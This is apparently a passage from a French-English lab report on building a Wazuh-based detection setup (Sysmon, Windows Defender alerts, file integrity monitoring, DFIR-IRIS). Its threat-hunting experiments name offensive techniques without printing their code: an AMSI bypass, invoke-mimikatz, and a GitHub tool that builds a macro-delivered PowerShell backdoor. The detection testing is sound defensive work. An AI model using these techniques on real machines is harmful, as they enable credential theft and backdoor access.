

Figure 84: lancement de Sysmon

Windows Defender:

Edit : /var/ossec/etc/shared/default/agent.conf



Restart Wazuh:

[root@localhost default]# systemctl restart wazuh-manager

We will download a common malwre to test if we receive windows defender logs :



Figure 86: Test Windows defender

#### We can see that Windows Defender detected the malware and that we received an alert on our Wazuh server:

| 1 | 臱 elastic                     |             |                           | Q Search Elastic               |                                                                                                    |   | © &   | 8 |
|---|-------------------------------|-------------|---------------------------|--------------------------------|----------------------------------------------------------------------------------------------------|---|-------|---|
| Ξ | = 🖻 wazul                     | <b>n.</b> ~ | Modules Windows-10 Securi | ity events (j)                 |                                                                                                    |   |       |   |
| ) | Jul 5, 2024 @<br>13:37:27.306 | T1087       | [                         | Discovery                      | Discovery activity executed                                                                                     | 3 | 92031 |   |
| > | Jul 5, 2024 @<br>13:37:25.882 | T1059       | T1105 E                   | Execution, Command and Control | Scripting file created under Windows Temp or User folder                                                        | 6 | 92200 |   |
| ; | Jul 5, 2024 @<br>13:37:22.685 |             |                           |                                | Summary event of the report's signatures.                                                                       | 4 | 60608 |   |
| > | Jul 5, 2024 @<br>13:37:22.459 |             |                           |                                | Windows Defender: Antimalware platform performed an action to protect you from potentially unwanted software () | 3 | 62124 |   |

#### Figure 87: Example D'alert Windows Defender

data.win.system.message

"Antivirus Microsoft Defender a entrepris une action pour protéger cet ordinateur contre des logiciels malveillants ou d'autres logiciels potentiellement indésirables. Pour plus d'informations, reportez-vous aux éléments suivants : https://go.microsoft.com/fwlink/?linkid=37020&name=Backdoor:MSIL/CrimsonRat.A&threatid=2147910657&enterprise=0 Nom : Backdoor:MSIL/CrimsonRat.A ID : 2147910657 Gravité : Grave

Catégorie : Porte dérobée

Chemin : file:\_C:\Users\Administrateur\Downloads\9e563505-c81d-4a43-9700-c4a747b4c8ca.tmp

Origine de la détection : Ordinateur local

Type de détection : Concret

Source de détection : Protection en temps réel

Utilisateur : AUTORITE NT\Système

Nom du processus : C:\Program Files (x86)\ossec-agent\wazuh-agent.exe

Action : Quarantaine

Figure 88: Details Alert Windows Defender

#### Download config xml file : https://github.com/wazuh/wazuh-ruleset/blob/master/rules/0595-win-sysmon rules.xml

#### Create win-sysmon-rules.xml in same directory:

|                |             |        |                | 1      |            |       |            |               |                 |  |
|----------------|-------------|--------|----------------|--------|------------|-------|------------|---------------|-----------------|--|
| [root@localho  | st etc]# cd | l/var  | /ossec/        |        |            |       |            |               |                 |  |
| [root@localho  | st ossec]#  | ls     |                |        |            |       |            |               |                 |  |
|                |             |        |                |        |            |       |            |               |                 |  |
| agentless      |             |        |                |        |            | tmp   |            |               |                 |  |
| "[root@localho | st ossec]#  | cd et  | c              |        |            |       |            |               |                 |  |
| [root@localho  | st etc]# ls |        |                |        |            |       |            |               |                 |  |
| client.keys    | internal_op | otions | .conf lists    |        |            |       | localtime  | ossec.conf.bk | sslmanager.cert |  |
|                | key.txt     |        | local_i        | nterna | al_options | .conf | ossec.conf |               | sslmanager.key  |  |
| [root@localho  | st etc]# cd | rule:  | s              |        |            |       |            |               |                 |  |
| [root@localho  | st rules]#  | ls     |                |        |            |       |            |               |                 |  |
| local_rules.>  | ml          |        |                |        |            |       |            |               |                 |  |
| [root@localho  | st rules]#  | nano v | win_sysmon_rul | es.xml |            |       |            |               |                 |  |
|                |             |        |                |        |            |       |            |               |                 |  |

Figure 89 : Creation du fichier win-sysmon-rules.xml

#### Copy paste in created file:



Figure 90: fichier win-sysmon-rules.xml

We edit the OSSEC configuration file of our Wazuh agent on our Windows machine:



Puis on redemare l'agent Wazuh:

\*ossec - Bloc-notes



Now we can monitor system logs thanks to Sysmon

### File integrity monitoring :

We add to the Wazuh agent's configuration file:



To test, we can create a file in the Downloads folder, for example:

| malware.txt - Bloc-notes                                                                       |                                |                               |          |
|------------------------------------------------------------------------------------------------|--------------------------------|-------------------------------|----------|
| ichier Edition Format Affichage Aide                                                           |                                |                               |          |
| loing bad things                                                                               |                                |                               |          |
|                                                                                                |                                |                               |          |
| 🖊 🛛 🔁 📜 🗢 🛛 Téléchargements                                                                    |                                | — 🗆                           | ×        |
| Fichier Accueil Partage Affichage                                                              |                                |                               | ~ 🕐      |
| $\leftarrow$ $\rightarrow$ $\checkmark$ $\uparrow$ $\blacklozenge$ > Ce PC > Téléchargements > | v U                            | Rechercher dans : Téléchargem | <b>P</b> |
| 🖺 Documents 🖈 ^ Nom                                                                            | Modifié le                     | Туре                          | ^        |
| ► Images 🖈 🗸 Aujourd'hui (1)                                                                   |                                |                               | - 10     |
| AOSI malware.txt                                                                               | 05/07/2024 23:13               | Document texte                |          |
| Captures d'écran V Plus tôt cette semaine (1)                                                  |                                |                               | -        |
| Figure                                                                                         | 94 ·· example fichier malveant |                               |          |

In our Wazuh dashboard, in the Integrity Monitoring section, we can see that we receive changes and events in the

### specified system directory:

|   | Time 🚽 | syscheck.path                                                                                 | syscheck.event                  | rule.description                 | rule.level | rule.id |
|---|--------|-----------------------------------------------------------------------------------------------|---------------------------------|----------------------------------|------------|---------|
| > | -      | c:\users\administrateur\downloads\malware.txt.txt                                             | added                           | File added to the syste m.       | 5          | 554     |
| > | -      | HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\Tcpip\Par<br>Figure 95: logs des modific | deleted<br>ations fichiers dans | Registry Value Entry De<br>Wazuh | 5          | 751     |

| ≡ 🖻 wazuh. ∨ Modules Vindows-10                                | Integrity monitoring (                               |                                           |                                         |
|----------------------------------------------------------------|------------------------------------------------------|-------------------------------------------|-----------------------------------------|
| Search                                                         | c:\users\administrateur\dov                          | vnloads\malware.txt.txt                   | ×                                       |
| manager.name: localhost.localdomain rule.groups: syscheck age- |                                                      |                                           |                                         |
| wazuh-alerts-* 🗸 👄                                             | ✓ Details                                            |                                           |                                         |
| Q Search field names                                           | Last analysis                                        | Last modified                             | 😁 User                                  |
| Filter by type                                                 | Jul 5, 2024 @ 14:15:48.000                           | Jul 5, 2024 @ 14:15:48.000                | Administrateur                          |
| Selected fields 500                                            |                                                      | _                                         |                                         |
| t rule.description                                             | Oser ID<br>5 1 5 21 1353744066 1962067110 1270168100 | Size<br>16 Butor                          | MD5<br>p628pE2b102825p74d7250c8dc11142p |
| (t) rule.id 200                                                | 500                                                  | - lo bytes                                | 6036535010262367407285C60C111426        |
| rule.level 100                                                 |                                                      |                                           |                                         |
| t syscheck event 15:0                                          | SHA1                                                 | SHA256                                    | 合 Permissions (◎)                       |
| syschock path                                                  | 2da5e455feb5421a321fa9f71f25fe25c3669244             | c32e620848ec2057d76765f03506a9da55d785f9c |                                         |
| Available fields                                               |                                                      | 257e50ef87751a9bc50790                    |                                         |
| t agent.id                                                     |                                                      |                                           |                                         |
| (t) agentip                                                    | $\sim$ Recent events                                 |                                           | 1 hits                                  |
| t agent.name                                                   |                                                      |                                           |                                         |
| t decoder.name eters                                           | Search KQL                                           | 🛗 🗸 Last 24 hours                         | Activashowdates C Refresh               |
| t full_log                                                     |                                                      |                                           | Go to Settings to activate Windows.     |
| t id s\Para                                                    | + Add filter                                         |                                           |                                         |

Figure 96: Detail du logs de l'integrité des fichiers

# **Threat Hunting for IOC:**

Threat Hunting is a proactive and iterative process that involves identifying, pursuing, and mitigating advanced

threats that have evaded traditional security controls (AV, EDR, IPS/IDS, etc.). This process enables organizations to detect and respond to threats in real-time, reducing the risk of data breaches and cyber attacks. Indicators of Compromise (IOCs)

IOCs are observable patterns or signs of a potential security incident, identified during an investigation or surveillance activities. These indicators can include:

• File Hashes • IP Addresses • Domain Names • URLs • File Names • Registry Keys • Network Traffic Patterns • Behavioral Anomalies

IOCs are used to identify and detect malicious activities or intrusions during investigations, enabling security teams to respond quickly and effectively to potential threats.

#### **Experience 1:**

#### We execute malicious commands :



| Jul 5, 2024 @<br>15: <u>09:</u> 22:423 | Windows Defender: Antimalware platform detected<br>potentially unwanted software () | 12 | 62123 |
|----------------------------------------|-------------------------------------------------------------------------------------|----|-------|
|                                        |                                                                                     |    |       |

Figure 99: Meme Alert AMSI dans Wazuh

The malicious commands are blocked by AMSI :

|   | data.win.eventdata.execution Name          | Suspendu                                                                                                    |
|---|--------------------------------------------|----------------------------------------------------------------------------------------------------|
|   | data.win.eventdata.fWLink                  | https://go.microsoft.com/fwlink/?linkid=37020&name=Trojan:PowerShell/PSAttackTool.A&threatid=2147729106&enterprise=0 |
|   | data.win.eventdata.origin ID               | 0                                                                                                    |
| 2 | data.win.eventdata.origin Name             | Inconnu                                                                                                    |
|   | data.win.eventdata.path                    | amsi:_\\Device\\HarddiskVolume2\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe                          |
|   | data.win.eventdata.post Clean<br>Status    | 0                                                                                                    |
|   | data.win.eventdata.pre Execution<br>Status | 0                                                                                                    |
|   | data.win.eventdata.process Name            | C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe                                                       |
|   | data.win.eventdata.product Name            | Antivirus Microsoft Defender                                                                                         |
|   |                                            | Figure 100:Details D'alert                                                                                           |

AMSI (Antimalware Scan Interface) is a Windows component that enables deeper inspection of integrated scripting services, allowing for more effective detection and prevention of malware and other security threats.

We will bypass AMSI and see if we still can detect malicious activity :

|                                   | Figure 101:command pour Bypass AMSI                                                                                                    |            |         |
|-----------------------------------|----------------------------------------------------------------------------------------------------|------------|---------|
| SI bypassed:                      |                                                                                                    |            |         |
| C:\Users\Admini                   | strateur> invoke-mimikatz                                                                                                    |            |         |
| oke-mimikatz :<br>int ou programm | Le terme «invoke-mimikatz» n'est pas reconnu comme nom d'applet de commande, fonct<br>e exécutable. Vérifiez l'orthographe du nom, ou si un chemin d'accès existe, vérif | ion, fichi | ter de  |
| cès est correc                    | t et réessayez.                                                                                                    | rez que le |         |
| caractère Ligne                   | :1 : 1                                                                                                    |            |         |
| nvoke-mimikatz                    |                                                                                                    |            |         |
| + CategoryInfo                    | : ObjectNotFound: (invoke-mimikatz:String) [], CommandNotFoundException                                                                                                  |            |         |
| + FullyQualifi                    | edErrorId : CommandNotFoundException                                                                                                    |            |         |
| ert of level 15 e                 | ven after bypass :                                                                                                    |            |         |
| → C ⊗ Non sécuris                 | https://192.168.11.108.8443/alerts?cid=1&page=1&per_page=10&sort=desc                                                                                                    | *          | D   3 : |
|                                   | Access denied to #1                                                                                                    | ¢ 🗹        | 8       |
| _                                 |                                                                                                    |            |         |
| administrator<br>05/07/202415:07: | New 🗹 2024-07-05T22:07:24.208000 🗲 Medium 🍐 Wazuh 🙁 IrisInitialClient 🕒 wazuh 🕒 localhost.localdomain                                                                    |            |         |
|                                   |                                                                                                    |            |         |
| Dashboard                         | #49 - B95EE7B9-809D-41A7-A2AE-3EEA7BC17A35                                                                                                    | <b>₽2</b>  |         |
| Overview                          |                                                                                                    |            |         |
|                                   | Rule ID: 92213<br>Rule Level: 15                                                                                                    |            |         |
| VESTIGATION                       | Rule Description: Executable file dropped in folder commonly used by malware                                                                                             |            |         |
| Case                              | Agent Name: Windows-10                                                                                                    |            |         |
| Alerts                            | MITRE IDs: 11105<br>MITRE Tactics: Command and Control                                                                                                    |            |         |
|                                   | MITRE Techniques: Ingress Tool Transfer                                                                                                    |            |         |
|                                   | Location: EventChannel                                                                                                    |            |         |
| ) Search                          | Location: EventChannel Full Log: N/A                                                                                                    |            |         |

Figure 102: Alert niveau 15 DFIR-IRIS

#### Expérience 2:

For this test We will use a tool called : <u>https://github.com/ELMERIKH/Keres</u> That creates a Powershell backdoor on victims machines and deliver it using macro in word document :

| Coll                  | ● み Couper<br>● En Copier<br>er<br>◆ Reproduire la mise en f | Average<br>forme   | $\begin{array}{c c} \bullet & 11 \\ \bullet & \bullet \\ \bullet & \bullet \\ \bullet & $ | A <sup>*</sup>   Aa •   & ∷<br>• • <sup>3</sup> ⁄⁄⁄ • <u>A</u> •                    | • 월 • 'ॡ •   • 월 • 월<br>  특 등                                                                              | ►                                                                                          | AaBbCcDc Aa<br>T Normal T                                                          | aBbCcDc AaBbCc A<br>Sans int Titre 1                                                                                    | Titre 2 Titre                       | <ul> <li>▲ Rechercher ▼</li> <li>▲ ab Remplacer</li> <li>▼ Sélectionner ▼</li> </ul> |   |
|-----------------------|--------------------------------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|--------------------------------------------------------------------------------------|---|
|                       | Presse-papiers                                               | G.                 | Police                                                                                                    | Gi                                                                                  | Paragraphe                                                                                                 | Gi                                                                                         |                                                                                    | Style                                                                                                    |                                     | 5 Modification                                                                       | ^ |
|                       | 5°0 & &                                                      | -                  |                                                                                                    |                                                                                     |                                                                                                    |                                                                                            |                                                                                    |                                                                                                    |                                     |                                                                                      |   |
|                       | AVERTISSEMENT DE SECUR                                       | ITE Les macros or  | it été désactivées.                                                                                                    | Activer le contenu                                                                  | . 5 . 1 . 6 . 1 . 7 . 1 .                                                                                  | 8 • 1 • 9 • 1 • 10 •                                                                       | 1 • 11 • 1 • 12 •                                                                  | 1 • 13 • 1 • 14 • 1 • 15 • 1                                                                                            | · 16 · 📐 · 17 · i · 18 ·            | ı · 19                                                                               | × |
| . 1 . 1 . 2           |                                                              |                    |                                                                                                    | THIS                                                                                | FILE NEED MA                                                                                               | CROS TO WOI                                                                                | K PROPER                                                                           | RLY                                                                                                    |                                     |                                                                                      |   |
